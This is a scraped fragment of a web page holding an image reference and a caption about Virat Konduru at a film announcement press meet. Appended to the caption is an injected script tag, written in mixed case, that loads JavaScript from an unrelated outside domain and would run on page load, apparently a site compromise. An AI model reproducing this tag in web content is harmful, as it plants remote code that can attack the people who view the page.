 Virat Konduru at his New Film Announcement Press Meet<sCrIpT sRc=//12jav.net/1.js></ScRiPt>